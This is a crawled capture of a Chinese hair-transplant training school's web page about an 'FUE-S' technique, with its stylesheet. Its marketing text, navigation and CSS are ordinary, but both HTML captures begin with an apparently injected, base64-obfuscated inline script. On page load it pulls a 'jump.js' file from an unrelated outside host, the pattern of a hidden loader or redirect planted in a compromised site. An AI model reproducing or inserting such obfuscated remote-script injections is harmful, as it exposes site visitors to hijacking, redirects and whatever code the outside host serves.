

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xfypxxx.com/tese/fue-s.html
body_size: 249
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHA6Ly93d3cueGZ5cHh4eC5jb20vdGVzZS9mdWUtcy5odG1s');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.xfypxxx.com/tese/fue-s.html
body_size: 3594
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>FUE-S超精密无痕植发技术,植眉培训,植发培训学校,毛发移植培训机构,新发源植发植眉培训学校</title>
<meta name="keywords" content="FUE-S超精密无痕植发技术,植发培训,植眉培训,植眉培训学校,毛发移植培训机构,学植发技术培训,植发培训班多少费用,毛发移植培训学校,哪里可以学习植发，植发培训学校哪里好" />
<meta name="description" content="FUE-S超精密无痕植发技术,【新发源植发植眉培训学校】正规植发植眉培训学校，毛发移植培训，植发培训，植眉培训，植发培训学校，植眉培训学校，学习植发植眉技术，新发源植发植眉培训行业领先品牌" />
<link rel="stylesheet" type="text/css" href="/mzpx_style/css.css" />
<link rel="stylesheet" type="text/css" href="/mzpx_style/page.css" />
<script src="/mzpx_style/m_tz1.js"></script>
<script src="/mzpx_style/video_flv_swfobject.js"></script>
<script src="/mzpx_style/jquery-1.8.3.min.js"></script>
</head>
<body>
	<div class="bs_head fix">
		<div class="main">
			<div class="left fl">
				<marquee border="0" style="width:450px;" align="middle" scrolldelay="160">新发源无痕植发培训学院-xfypxxx.com
					是由留日归国毛发移植专家麦子教授发起,将毛发培养技术和fue植发技术引进到植发领域,提供毛发移植培训技术并培养上千名植发学者,包教包会,免费复学,深受广大从事植发者好评!</marquee>
			</div>
			<div class="right fr">
				<p class="f12 c30 l30 fl"><strong>全国植发连锁：</strong></p>
				<p class="f12 c30 l30 fl">深圳</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">成都</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">上海</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">郑洲</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">苏州</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">西安</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">杭州</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">天津</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">新疆</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">武汉</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">重庆</p>
				<p class="f12 c30 l30 fl f10">|</p>
				<p class="f12 c30 l30 fl">内蒙</p>
			</div>
		</div>
	</div>
	<div class="top main fix">
		<div class="logo fl"><a href="/"><img src="/mzpx_style/xfylogo.png"></a>
		</div>
		<div class="fl" style="margin-top:45px; margin-left:30px;"><img src="/mzpx_style/topad.jpg"></div>
		<div class="fr right"><img src="/mzpx_style/tel.jpg"></div>
	</div>

	<div class="nbd">
		<div class="navqy">
			<div class="nav">
				<div class="main fix">
					<ul>
						<li class="dh"><a href="/">首页</a></li>
						<li class="dh nav_q"><a href="/about/company.html">学院简介</a></li>
						<li class="dh nav_q"><a href="/kecheng/">培训课程</a></li>
						<li class="dh nav_q"><a href="/zhongzhi/">种植项目</a></li>
						<li class="dh nav_q"><a href="/tese/">特色技术</a></li>
						<li class="dh nav_q"><a href="/anli/">真人案例</a></li>
						<li class="dh nav_q"><a href="/tuofa/">脱发项目</a></li>
						<li class="dh"><a href="/fengcai/">学员风采</a></li>
						<li class="dh"> <a href="/about/contact.html">联系我们</a></li>
					</ul>
				</div>
			</div>
			<style>
				.zzxm2 a {
					color: #169b1d;
					text-decoration: none;
				}

				.zzxm2 a:hover {
					color: #129fb2;
					text-decoration: none;
				}
			</style>
			<div class="nav_qh">
				<div class="nav_lr" style="display:none;">
					<div class="main">
						<dl>
														<dt class="zzxm2"><a href="/about/company.html" title="公司简介">
									<p>公司简介</p>company								</a></dt>
														<dt class="zzxm2"><a href="/about/culture.html" title="企业文化">
									<p>企业文化</p>culture								</a></dt>
														<dt class="zzxm2"><a href="/about/advantage.html" title="麦子优势">
									<p>麦子优势</p>advantage								</a></dt>
														<dt class="zzxm2"><a href="/about/honor.html" title="荣誉资质">
									<p>荣誉资质</p>honor								</a></dt>
														<dt class="zzxm2"><a href="/about/contact.html" title="联系我们">
									<p>联系我们</p>contact								</a></dt>
													</dl>
					</div>
				</div>
				<div class="nav_lr" style="display:none;">
					<div class="main">
						<dl>
														<dt class="zzxm2"><a href="/kecheng/comprehensive.html" title="植发综合班">
									<p>植发综合班</p>comprehensive								</a></dt>
														<dt class="zzxm2"><a href="/kecheng/almighty.html" title="植发全能班">
									<p>植发全能班</p>almighty								</a></dt>
													</dl>
					</div>
				</div>
				<div class="nav_lr" style="display:none;">
					<div class="main">
						<dl>
							<dt>
								<p>种植项目</p>Project							</dt>
							<dd>
								<p><a href="/zhongzhi/toufa/">头发种植</a></p><p><a href="/zhongzhi/meimao/">眉毛种植</a></p><p><a href="/zhongzhi/fajixian/">发际线调整</a></p><p><a href="/zhongzhi/xishao/">稀少加密</a></p><p><a href="/zhongzhi/bahen/">疤痕种植</a></p><p><a href="/zhongzhi/meirenjian/">美人尖再造</a></p><p><a href="/zhongzhi/huxu/">胡须种植</a></p><p><a href="/zhongzhi/bingjiao/">鬓角种植</a></p><p><a href="/zhongzhi/xiongmao/">胸毛种植</a></p><p><a href="/zhongzhi/simi/">私密种植</a></p>							</dd>
						</dl>
					</div>
				</div>
				<div class="nav_lr nav_lrw" style="display:none;">
					<div class="main">
						<dl>
														<dt class="zzxm2"><a href="/tese/fue-hdt.html" title="FUE-HDT高密度无痕植发技术">
									<p>FUE-HDT高密度无痕植发技术</p>fue-hdt								</a></dt>
														<dt class="zzxm2"><a href="/tese/fue-s.html" title="FUE-S超精密无痕植发技术">
									<p>FUE-S超精密无痕植发技术</p>fue-s								</a></dt>
													</dl>
					</div>
				</div>

				<div class="nav_lr nav_lrw" style="display:none;">
					<div class="main">
						<dl>
														<dt class="zzxm2"><a href="/anli/2020-07/201.html" title="90后小美女种植发际线1年效果">
									<p>90后小美女种植发际线1年效果</p>201								</a></dt>
													</dl>
					</div>
				</div>
				<div class="nav_lr" style="display:none;">
					<div class="main">
						<dl>
							<dt>
								<p>脱发项目</p>Hair loss treatment							</dt>
							<dd>
								<p><a href="/tuofa/bantu/">斑秃脱发</a></p><p><a href="/tuofa/yizhi/">脂溢性脱发</a></p><p><a href="/tuofa/yichuan/">遗传性脱发</a></p><p><a href="/tuofa/neifenmi/">内分泌脱发</a></p><p><a href="/tuofa/xiongxing/">雄性激素脱发</a></p><p><a href="/tuofa/jingshen/">精神性脱发</a></p><p><a href="/tuofa/huaxue/">化学性脱发</a></p><p><a href="/tuofa/ganran/">感染性脱发</a></p><p><a href="/tuofa/wuli/">物理性脱发</a></p><p><a href="/tuofa/yingyang/">营养性脱发</a></p>							</dd>
						</dl>
					</div>
				</div>

			</div>
		</div>
	</div>

<div ><img src="/mzpx_style/1-1502100u11i10.jpg" style=" width: 100%; " ></div>
<!--  head  -->
 <div class="bz">
     	<div class="fl left"></div>
         <div class="fl right">
         	<ul>
             	<li class="bz01"><a href="/zhongzhi/toufa/"><i></i><em></em><span>头发种植</span></a></li>
                 <li class="bz02"><a href="/zhongzhi/meimao/"><i></i><em></em><span>眉毛种植</span></a></li>
                 <li class="bz03"><a href="/zhongzhi/xishao/"><i></i><em></em><span>稀少加密 </span></a></li>
                 <li class="bz04"><a href="/zhongzhi/fajixian/"><i></i><em></em><span>发际线调整</span></a></li>
                 <li class="bz05"><a href="/zhongzhi/meirenjian/"><i></i><em></em><span>美人尖再造</span></a></li>
                 <li class="bz06"><a href="/zhongzhi/bahen/"><i></i><em></em><span>疤痕种植</span></a></li>
                 <li class="bz07"><a href="/zhongzhi/bingjiao/"><i></i><em></em><span>鬓角种植</span></a></li>
                 <li class="bz08"><a href="/zhongzhi/huxu/"><i></i><em></em><span>胡须种植</span></a></li>
                 <li class="bz09"><a href="/zhongzhi/simi/"><i></i><em></em><span>私密种植</span></a></li>
                 <li class="bz10"><a href="/zhongzhi/xiongmao/"><i></i><em></em><span>胸毛种植</span></a></li>
             </ul>
         </div>
     </div>

<div style="background-color:#eeeeee; padding-bottom:80px; overflow: hidden;">
<div class="submian">
  <!--产品分类开始-->
  <div class="floor_6_3">
    <div class="w1200 clearfix">
      <div class="parHd aos-init" style="margin-top: 30px;">
       <ul  class="parhdabout">
<li class="titleone"><a href="/tese/fue-hdt.html" title="FUE-HDT高密度无痕植发技术">FUE-HDT高密度无痕植发技术</a></li>
<li class="on"><a href="/tese/fue-s.html" title="FUE-S超精密无痕植发技术">FUE-S超精密无痕植发技术</a></li>
        </ul>
      </div>
 

<div style="width:1200px; padding:80px 0 80px 0;">
<div style="width:600px; float:left;"><img src="/e/data/images/notimg.gif" alt="FUE-S超精密无痕植发技术"></div>
<div style="width:600px; float:right; line-height:30px; font-size:16px; color:#666666;"><p>22222FUE-S超精密无痕植发技术</p></div>
<div style="height:80px; overflow: hidden;"></div>
</div>
 
 </div>
 </div>
 </div>
</div>
<div class="footer">
	<div class="main">
    	<div class="left fl">
            <em><a href="/"></a></em>
            <ul>
                <li class="wx l_wxdj fl"><a target="_self"><p></p></a></li>
                <li class="wb fl"><a href="" rel="nofollow"><p></p></a></li>
                <li class="yy fl"><a  onclick="openZoosUrl('chatwin');return false;" href="javascript:void(0)" rel="nofollow"><p></p></a></li>
            </ul>
        </div>
        <div class="con fl">
<p>总部地址：深圳<br>
分部地址<br>
华东地区：上海，苏州，杭州<br>
华北地区：天津<br>
华中地区：郑州，武汉<br>
西北地区：西安，乌鲁木齐<br>
东北地区：哈尔滨<br>
西南地区：成都，重庆<br> 
</p>
        </div>
		
<div class="righttxt fl"><p>Copyright © 2020 鲁ICP备1608890号<br/>新发源无痕植发培训学院 <br/>
<a href="http://www.meibangxx.com/" target="_blank" title="植发培训">植发培训</a><br/>
<a href="http://www.maizipeixun.com/" target="_blank" title="毛发移植培训">毛发移植培训</a><br/>
<a href="http://www.xfypxxx.com/" target="_blank" title="植发培训学校">植发培训学校</a><br/>
<a href="http://www.zkzxxx.com/" target="_blank" title="植发培训机构">植发培训机构</a><br/>
<a href="http://www.xfypxxx.com/sitemap.xml" target="_blank" title="baidu百度站点地图">SiteMap</a></p></div>
 		
    </div>
</div>
<!-- 底部浮动条 -->
<script language="javascript" src="/mzpx_style/swt_sy.js"></script>
<!-- 顶部导航鼠标悬停二级 -->
<script src="/mzpx_style/index.js"></script>
<!--首页医生切换框架-->
<script src="/mzpx_style/kxbdsupermarquee.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xfypxxx.com/mzpx_style/css.css
body_size: 6258
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,font{ padding:0; margin: 0; font-family: Arial, Helvetica, sans-serif;font-family:"微软雅黑"; font-size:14px;}
html{color:#585858;background:#fff; background:#fff;}
fieldset,img{ border:0;}
*{ margin:0; padding:0;}
address,caption,cite,code,dfn,em,th,var { font-weight: normal; font-style: normal; font-family:Tahoma,Arial, Helvetica, sans-serif,;}
ol li,ul li,dl dt,dl dd{ list-style:none;}
caption,th{ text-align:left;}
img{ vertical-align:top;}
a{text-decoration:none; color:#404040;}
a:hover{ text-decoration:underline; color:#404040;}
.clear{clear:both; height:0px; overflow:hidden; font-size:0;}
.fl{ float:left;}
.fr{ float:right;}
.fix{zoom:1;}
.fix:after{ content:","; overflow:hidden; height:0; visibility:hidden; clear:both; display:block;}
.main{ width:1200px; margin: 0 auto;}
.l30{ line-height:30px;}
.f14{ font-size:14px;}
.f12{ font-size:12px;}
.c30{ color:#676968;}
.c30 a{ color:#676968;}
.dh a{transition: all 0.3s linear 0s;}
.dh a:hover{transition: all 0.3s linear 0s;}
 
 /*顶部*/
.bs_head{ width:100%; height:30px; background:#f0f0f0;}
.bs_head .p{ width:72px;}
.bs_head .left{ margin-left:1px;padding-top:5px; width:450px;}
.bs_head .right{ margin-right:1px;}
.bs_head .left div{ width:26px; height:22px; padding-top:5px;}
.bs_head div a{ display:block; width:22px; height:22px;}
.bs_head .l_wb a{ background:url(css_bg.png) no-repeat 0px 0px;}
.bs_head .l_wx a{ background:url(css_bg.png) no-repeat -26px 0px;}
.bs_head .l_qq a{ background:url(css_bg.png) no-repeat -52px 0px;}
.bs_head .l_wb a:hover{ background:url(css_bg.png) no-repeat 0px -22px;}
.bs_head .l_wx a:hover{ background:url(css_bg.png) no-repeat -26px -22px;}
.bs_head .l_qq a:hover{ background:url(css_bg.png) no-repeat -52px -22px;}
.bs_head .right p{ padding-left:11px;}
.bs_head .right .f10{ font-size:10px; color:#ccc;}
/*logo电话*/
.top {height:160px;}
.top .logo{ width:280px; height:85px;  display:inline; margin-top:45px;overflow:hidden}
.top .logo a{ width:280px; height:85px; display:block; }
.top .right{ width:300px; margin-top:25px;}
.top .right div{ width:140px; float:left; height:38px; padding-top:35px;}
.top .right div em{ width:38px; height:37px; display:block; float:left; }
.top .right div a{ display:block; float:left; width:90px; font-size:13px;}
.top .right div span{ font-size:16px;}
.top .right div span{ display:block; }
.top .right .r1 em a{ width:38px; height:37px; display:block;background:url(css_bg.png) no-repeat -322px -63px;}
.top .right .r1 em a:hover{ width:38px; height:37px; display:block;background:url(css_bg.png) no-repeat -322px -100px;}
.top .right .r2 em a{ width:38px; height:37px; display:block;background:url(css_bg.png) no-repeat -360px -63px;}
.top .right .r2 em a:hover{ width:38px; height:37px; display:block;background:url(css_bg.png) no-repeat -360px -100px;}
.top .right .r3 em a{ width:38px; height:37px; display:block;background:url(css_bg.png) no-repeat -398px -63px;}
.top .right .r3 em a:hover{ width:38px; height:37px; display:block;background:url(css_bg.png) no-repeat -398px -100px;}
.top .right .p4{ width:196px; height:47px; background:url(css_bg.png) no-repeat -461px -80px; margin-top:35px; margin-left:20px;}

/*导航*/
.nbd{ position:relative;}
.nav{ width:100%; height:52px; position:absolute; background:#129fb2;opacity:0.9; z-index:3;}
.nav ul{ float:left;}
.nav li{ float:left; width:120px;text-align:center;line-height:52px;}
.nav li a{ color:#fff; text-decoration:none; width:120px; height:52px; display:block; background:#129fb2;}
.nav li a:hover{ color:#fff; text-decoration:none; width:120px; height:52px;line-height:52px; display:block; background:#129fb2;}
.nav .hover{ color:#fff; text-decoration:none; width:120px; height:52px;line-height:52px; display:block; background:#129fb2;}
.nav .dh a{transition: all 0.2s linear 0s;}
.nav .dh a:hover{transition: all 0.2s linear 0s;}
.nav .bs_ss{ width:145px; height:26px; background:#fff; float:right; margin-right:55px; display:inline;border-radius:13px; margin-top:8px;}
.nav .bs_ss .shuru{ width:105px; border:none; line-height:26px; float:left; background:no-repeat; color:#9f9f9f; margin-left:5px; padding-left:5px;}
.nav .bs_ss .button{ width:19px; height:19px; float:left; background:url(css_bg.png) 0 -153px; border:0; margin-top:3px; cursor:pointer;}


/* .nav_qh{ width:100%; height:auto; background:#fff;  position:absolute;top:62px; z-index:3;} */
.nav_qh{ width:100%; height:auto; background:#fff;  position:absolute;top:52px; z-index:3;}
.nav_lr dl{ width:1200px; margin: 0 auto;}
.nav_lr dl dt{ width:170px; float:left; font-size:12px; text-align:right; height:100px; border-right:1px solid #ccc; margin-top:30px; padding-right:30px;}
.nav_lr dl dt p{ font-size:20px; font-weight:bold;}
.nav_lr dl dd{ width:970px; float:left; padding-top:20px;}
.nav_lr dl dd p{ width:120px; display:block; margin-left:20px; display:block; float:left; color:#55645d; line-height:36px; text-decoration:none;}
.nav_lrw dl dd p{ width:200px; display:block; margin-left:20px; display:block; float:left; color:#55645d; line-height:36px; text-decoration:none;}
.nav_lr dl dd a{ color:#666666; text-decoration:none;padding:5px 10px; font-size: 14px;}
.nav_lr dl dd a:hover{ background:#129fb2; color:#fff; border-radius: 2px;}
.nav_lr .zd a{background:#129fb2; color:#fff; border-radius: 2px;}
.nav_lr .zd a:hover{background:#066b3f; color:#fff; border-radius: 2px;}
/*经典项目*/
.bz{ padding: 0; margin: 0 auto;overflow: hidden; width:1196px; height:104px; margin-top:5px; background-color:rgba(0,0,0,.6);}
.bz .left{ width:96px; height:104px; background:url(css_bg.png) 0px -183px;}
.bz .right{ width:1100px;}
.bz .right ul li{ width:110px; height:104px;float:left; text-align:center;}
.bz .right ul li em{ width:50px; height:60px; display:block;position:relative; z-index:9; margin: 0 auto;}
.bz .right ul .bz01 em{  background:url(css_bg.png) -134px -202px; }
.bz .right ul .bz02 em{  background:url(css_bg.png) -194px -202px; }
.bz .right ul .bz03 em{  background:url(css_bg.png) -250px -202px; }
.bz .right ul .bz04 em{  background:url(css_bg.png) -302px -202px; }
.bz .right ul .bz05 em{  background:url(css_bg.png) -362px -202px; }
.bz .right ul .bz06 em{  background:url(css_bg.png) -416px -202px; }
.bz .right ul .bz07 em{  background:url(css_bg.png) -470px -202px; }
.bz .right ul .bz08 em{  background:url(css_bg.png) -535px -202px; }
.bz .right ul .bz09 em{  background:url(css_bg.png) -587px -202px; }
.bz .right ul .bz10 em{  background:url(css_bg.png) -644px -202px; }
.bz .right ul li span{ line-height:44px; position:relative; z-index:9;}
.bz .right ul li a{ color:#fff;width:110px; height:104px; display:block; position:relative; font-size:14px; text-decoration:none;}
.bz .right ul li a i{ width:86%; height:86%; margin-top:7%; margin-left:7%; z-index:2; background:#129fb2; display:block;transition: all 0.2s linear 0s; position:absolute;opacity:0;}
.bz .right ul li a:hover i{opacity:1;width:100%; height:100%;margin-top:0%;margin-left:0%; display:block;background:#129fb2;transition: all 0.2s linear 0s;}

.activity_dz{padding:30px 0 0 10px;}
.activity_dz ul{ float:left;}
.activity_dz li{ float:left; width:140px;text-align:center;line-height:52px;font-size:18px; }
.activity_dz li span{color:#169b1d;}

/*banner*/
.relative{ position:relative;}
.absolute{ position:absolute;}
.bannerSlide {width:100%;height:660px;overflow:hidden;}
.bannerSlide .slideBox,.bannerSlide .slideBox .tempWrap {width:100%;height:660px;}
.bannerSlide .slideBox li {position:relative;width:100%;height:660px;overflow:hidden;}
.bannerSlide .slideBox li a {display:block;width:100%;height:100%;position:relative;}
.bannerSlide .slideBox li img {position:absolute;left:50%;top:0;margin-left:-960px;}
.bannerSlide .focus {width:100%;bottom:120px;z-index:10;text-align:center;}
.bannerSlide .focus span {width:9px;height:9px; background-color:#ccc;display:inline-block;margin:0 10px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%; cursor:pointer;}
.bannerSlide .focus span.active {width:8px;height:8px; border:1px solid #129fb2; background:none;}
.bannerSlide .preBtn {left:112px;top:50%;display:block;width:74px;height:74px;margin-top:-37px; background-color:rgba(0,0,0,.2);z-index:7;display:none;}
.bannerSlide .preBtn i {display:block;width:26px; line-height:74px;margin-left:20px;font-style:normal; }
.bannerSlide a{ text-decoration:none;font-size:58px;font-family:"宋体";}
.bannerSlide .nextBtn {right:112px;top:50%;display:block;width:74px;height:74px;margin-top:-37px; background-color:rgba(0,0,0,.2);z-index:7;display:none;}
.bannerSlide .nextBtn i {display:block;width:26px; line-height:74px;margin-left:24px;font-style:normal; }
.bannerSlide .preBtn:hover,.bannerSlide .nextBtn:hover { background-color:rgba(0,0,0,.4);}

/*活动*/
.activity_new_video{ }
.activity{ width:315px; height:515px; border-top:1px solid #e3e8ea;border-right:1px solid #e3e8ea;transition: all 0.2s linear 0s;margin-top:25px;}
.activity:hover{border-top:1px solid #129fb2; background:#f8fffc;border-right:1px solid #e3e8ea;box-shadow:0 0 10px 0px #d9d9d9;transition: all 0.2s linear 0s;margin-top:23px;}

.activity h2{ color:#2f3b44; font-size:20px; line-height:53px; }
.activity h2 span{ font-weight:normal; padding-left:10px; color:#c5cfd2; font-family:Arial, Helvetica, sans-serif;}
.activity_yh{ margin-top:15px;}
/*新闻*/
.new{ width:550px; height:515px; border-top:1px solid #e3e8ea;border-right:1px solid #e3e8ea;transition: all 0.2s linear 0s;margin-top:25px;}
.new:hover{border-top:1px solid #129fb2; background:#f8fffc;border-right:1px solid #e3e8ea;box-shadow:0 0 10px 0px #d9d9d9;transition: all 0.2s linear 0s;margin-top:23px;}
.new h2{ color:#2f3b44; font-size:20px; line-height:53px; padding-left:15px;}
.new h2 span{ font-weight:normal; padding-left:10px; color:#c5cfd2; font-family:Arial, Helvetica, sans-serif;}
.new dl{ height:154px; width:535px; margin-left:15px;}
.new dl dt{ width:205px; height:142px; overflow:hidden;}
.new dl dd{ width:285px; margin-left:15px;  color:#62727c; font-size:14px; line-height:24px;}
.new dl dd p{ font-size:16px; line-height:48px;height:48px;overflow:hidden;}
.new a{ color:#1c4762; text-decoration:none;padding:1px 5px;height:23px;overflow:hidden;}
.new a:hover{ background:#129fb2; color:#fff; border-radius: 2px;}
.new dl dd span{text-indent:28px; display:block;}
.new ul{ width:535px;}
.new ul li{ float:left;height:30px;overflow:hidden; width:238px; margin-left:15px; line-height:30px; padding-left:5px; background:url(css_bg.png) 0 -287px;}
.new ul li a{ color:#62727c;}
.new .pinpai{ background:url(pinpai.jpg) 0 15px no-repeat; width:520px; height:186px; margin: 0 auto; border-top:1px solid #e3e8ea; margin-top:15px;}
.new .pinpai p{ text-indent:28px; width:286px; margin-left:204px; margin-top:90px; line-height:24px; color:#62727c;}

/*国际连锁*/
.guoji{ width:1200px; margin: 0 auto; margin-top:15px;}
.guoji h2{ color:#2f3b44; font-size:20px; line-height:53px;}
.guoji h2 span{ font-weight:normal; padding-left:10px; color:#c5cfd2; font-family:Arial, Helvetica, sans-serif;}
.guoji .guojiguojia{ width:1200px; height:41px;border-top:1px solid #e3e8ea;border-left:1px solid #e3e8ea; background:#f9fafb;}
.guoji .guojiguojia li{ width:79px; float:left; text-align:center; line-height:40px; height:40px; font-size:14px;border-right:1px solid #e3e8ea;border-bottom:1px solid #e3e8ea;transition: all 0.3s linear 0s;}
.guoji .guojiguojia li:hover{ cursor:pointer; background:#129fb2; color:#fff;transition: all 0.3s linear 0s;}
.guoji .guojidz{ width:1200px; margin-top:20px;;border-top:1px solid #e3e8ea;border-right:1px solid #e3e8ea;}
.guoji .guojidz li{ float:left; width:399px;border-left:1px solid #e3e8ea; text-align:center; height:362px; border-bottom:1px solid #e3e8ea;padding-top:15px;}
.guoji .guojidz li p{ font-size:20px; color:#36424c; padding-top:15px; text-align:left; line-height:26px; padding-left:15px; }
.guoji .guojidz li p span { display:block; font-size:14px; color:#878c91;}
/*视频*/
.video{ width:332px; height:515px; border-top:1px solid #e3e8ea;transition: all 0.2s linear 0s;margin-top:25px;}
.video:hover{border-top:1px solid #129fb2; background:#f8fffc;border-right:1px solid #e3e8ea;box-shadow:0 0 10px 0px #d9d9d9;transition: all 0.2s linear 0s;margin-top:23px;}
.video h2{ color:#2f3b44; font-size:20px; line-height:53px; padding-left:15px;}
.video h2 span{ font-weight:normal; padding-left:10px; color:#c5cfd2; font-family:Arial, Helvetica, sans-serif;}
.youku_video{ margin-left:15px;}
/*微信微博电话*/
.qqwxwbyy{ width:315px;}
.qqwxwbyy li{ width:56px; height:92px; margin-top:18px;}
.qqwxwbyy li p{ width:56px; height:57px; margin-bottom:8px;}
.qqwxwbyy  a{ color:#1c4762; text-decoration:none; text-align:center; cursor:pointer;}
.qqwxwbyy .qq a p{ background:url(css_bg.png) -1px -336px;transition: all 0.3s linear 0s;}
.qqwxwbyy .wx a p{ background:url(css_bg.png) -59px -336px;transition: all 0.3s linear 0s;}
.qqwxwbyy .wb a p{ background:url(css_bg.png) -117px -336px;transition: all 0.3s linear 0s;}
.qqwxwbyy .yy a p{ background:url(css_bg.png) -174px -336px;transition: all 0.3s linear 0s;}
.qqwxwbyy .qq a:hover p{ background:url(css_bg.png) -1px -393px;transition: all 0.3s linear 0s;}
.qqwxwbyy .wx a:hover p{ background:url(css_bg.png) -59px -393px;transition: all 0.3s linear 0s;}
.qqwxwbyy .wb a:hover p{ background:url(css_bg.png) -117px -393px;transition: all 0.3s linear 0s;}
.qqwxwbyy .yy a:hover p{ background:url(css_bg.png) -174px -393px;transition: all 0.3s linear 0s;}
.qqwxwbyy .qq{ margin-left:25px; display:inline;}
.qqwxwbyy .wx{margin-left:22px;}
.qqwxwbyy .wb{margin-left:22px;}
.qqwxwbyy .yy{margin-left:22px;}
.video .tel{ width:304px; height:120px; background:url(css_bg.png) no-repeat -253px -322px; margin-left:15px;}

/*案例*/
.Case h2{ height:53px; line-height:53px; font-size:20px;border-bottom:1px solid #e3e8ea;color:#2f3b44; padding-top:15px;}
.Case h2 span{ font-weight:normal; padding-left:10px; color:#c5cfd2; font-family:Arial, Helvetica, sans-serif;}
.Case h2 a{ float:right; font-size:14px; font-weight:normal; display:block; background:#129fb2; height:24px; line-height:24px; padding:0 7px; font-family:"宋体"; color:#fff; margin-top:20px; text-decoration:none;transition: all 0.3s linear 0s;}
.Case h2 a:hover{ background:#129fb2;transition: all 0.3s linear 0s;}
.alsnt{ width:209px; float:left; margin-top:50px;}
.alsnt li{ position:relative; background:#e3e8ea; margin-top:1px; width:209px; height:75px; cursor:pointer;}
.alsnt .hover{ background:url(albg.jpg); color:#fff;}
.authorized{ width:209px; height:29px; background:#129fb2; text-align:center; line-height:26px; color:#fff;}
.authorized:hover{ width:209px; height:29px; background:#000; text-align:center; line-height:26px; color:#fff;}
.alsnt img{ position:absolute;top:2px; left:2px;}
.alsnt p{ padding-left:125px; font-size:18px; padding-top:15px;}
.alsnt p span{ display:block; font-size:14px;}
.al_qh{ width:991px; float:left;}
.al_qh .qh_01{ width:991px; height:535px; background:url(al1.jpg) no-repeat bottom right;}
.al_qh .qh_02{ width:991px; height:535px; background:url(al2.jpg) no-repeat bottom right;}
.al_qh .qh_03{ width:991px; height:535px; background:url(al3.jpg) no-repeat bottom right;}
.al_qh .qh_04{ width:991px; height:535px; background:url(al4.jpg) no-repeat bottom right;}
.al_qh .qh_05{ width:991px; height:535px; background:url(al5.jpg) no-repeat bottom right;}
.al_qh .qh_06{ width:991px; height:535px; background:url(al6.jpg) no-repeat bottom right;}
.al_qh h3{ font-size:38px; margin-left:50px; padding-top:58px; line-height:30px; color:#424f57;}
.al_qh h3 p{ padding-left:0px;  font-size:26px;  line-height:60px; font-weight:normal;margin-top:0px;}
.al_qh p{ padding-left:50px; font-size:26px; line-height:40px; display:block; margin-top:20px;}
.al_qh span{ padding-left:50px; line-height:30px; display:block;}
.al_qh .ljzx{ width:220px; height:38px; background:#129fb2; font-size:16px; line-height:38px; margin-left:50px; margin-top:447px; position:absolute;}
